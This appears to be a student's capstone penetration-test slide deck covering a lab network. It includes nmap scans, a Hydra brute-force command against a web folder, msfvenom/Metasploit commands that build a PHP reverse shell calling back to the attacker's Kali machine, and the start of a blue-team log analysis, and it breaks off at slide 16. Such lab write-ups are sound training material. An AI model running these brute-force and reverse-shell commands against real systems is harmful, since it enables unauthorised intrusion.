Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
Report by: Henry Bartechko

Slide 2
Table of Contents
This document contains the following sections:
Executive Summary
Network Topology
Red Team: Security Assessment
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies

Slide 3
Executive Summary:
Capstone Penetration Test 04/22/2021
On April 22, 2021 an assessment of the Capstone network was conducted. The purpose of this assessment was to evaluate any security vulnerabilities that could lead to the Capstone network to be exploited. The objective of the penetration test was the find a hidden flag that was placed in the Capstone file system and to report the findings to the client.
The first part of the assessment was to initiate a Red Team: Security Assessment on the network to locate the objective. The techniques and processes used during this phase are outlined in this report.
The second part of the assessment was to then conduct a Blue Team: Log Analysis and Attack Characterization.
And finally to make recommendations to Capstone management of proposed alarms and mitigation strategies to lower the risks of the vulnerabilities discovered on their network.

Slide 4
Network Topology
4

Slide 5

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask:255.255.225.0
Gateway: 192.168.1.1
Machines
IPv4:192.168.1.1
OS: Windows
Hostname:Hypervisor
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK Stack
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone
IPv4: 192.168.1.8
OS: Linux
Hostname: Kali

Slide 6

Red Team
Security Assessment
6

Slide 7
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Hypervisor | 192.168.1.1 | NAT Switch
Capstone | 192.168.105 | Apache Webserver
ELK Stack | 192.168.1.100 | SEIM/Network Monitoring
Kali | 192.168.1.8 | Attack VM

Slide 8

Host Discovery
Using nmap to scan for IP addresses of host
netdiscover -r 192.168.1.1/24

Slide 9



Host Discovery: Scanning for Services and Versions
Used nmap to discover what services were running on IP addresses
nmap -sS -sV 192.168.1.1
nmap –sS -sV 192.168.1.100
nmap –sS –sV 192.168.1.105

Slide 10
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
CWE-548: Exposure of Information Through Directory Listing | A directory listing is inappropriately exposed, yielding potentially sensitive information to attackers. | Exposing the contents of a directory can lead to an attacker gaining access to useful information for the attacker to devise exploits.
Brute Force Attack Weak/Non-complex Passwords | Using passwords that can be easily crack with a Brute Force Attack. Passwords should be complex, containing letters, numbers and/or symbols | If an attacker can gain access to a username and their password is weak and can be cracked. An attacker can then gain access to the network and pivot to additional exploits.
PHP Reverse Shell | Using social engineering techniques, an attacker can get the target to upload a crafted malicious file to create a reverse shell | An interactive shell creates access for arbitrary command execution. With such access, they can try to elevate their privileges to obtain full control of the operating system

Slide 11



Exploitation: Exposure of Information Through Directory Listing
01
02
03
Tools & Processes
Navigated to webserver using the IP Address (192.168.1.105) gained from a nmap scan. Reviewed the company’s directory to get names of employees. Cracked Ashton’s password, Using Hydra. Viewed the /secret_folder
/connect_to_corp_server to get instructions to access webserver.
Achievements
I discovered that there was a secret folder. After using Hydra on Ashton and discovering his password, I was able to access the company’s secret folder and file: /connect_to_corp_server. This file contained instructions to access the company’s WebDav and a hash for the CEO Ryan’s password, used later in the exploit.
Screenshots of exploit:
Hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get http://192.168.1.105/company_
folder/secret_folder/

Slide 12

Exploitation: Brute Force Attack
01
02
03
Tools & Processes
Used Hydra to Brute Force Ashton’s weak password.
Cracker Station on Ryan’s Hashed password
Achievements
I was able to discover Ashton’s weak password. Gain access to Capstone’s Directory folders. Found information on the how to access the WebDa and CEO Ryan’s hashed password.
Screen shots of exploit:
Hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.1.105 http-get http://192.168.1.105/company_
folder/secret_folder/

Slide 13



Exploitation: [PHP Reverse Shell]
01
02
03
Tools & Processes
Created a payload for a php reverse shell using msvenom and msfconsole, part of the Metasploit framework on the Kali machine.
Connected to the server using WebDav, with instructions found during the brute force attack.
Achievements
Created a payload to set up a php reverse shell. Cracked CEO Ryan’s hashed password. Uploaded and executed the PHP payload, creating a reverse shell on the victim’s webserver. Opened a shell, searched for flag.txt file, cat the file and found the flag.
FLAG: b1ng0w@5h1sn@m0
Commands:
msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=4444 > shell.php
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST 192.168.1.8
set LPORT 4444
dav://192.168.1.105/webdav/

Slide 14

Blue Team
Log Analysis and Attack Characterization
14

Slide 15




Analysis: Identifying the Port Scan
Answer the following questions in bullet points under the screenshot if space allows. Otherwise, add the answers to speaker notes.
What time did the port scan occur? April 22, 2021 15:39:10
How many packets were sent, and from which IP? 1000
What indicates that this was a port scan? Multiple requests to multiple ports from one IP address (192.168.1.8) with no connection, within a few seconds of each other. User Agent: with Nmap scripting Engine

Slide 16


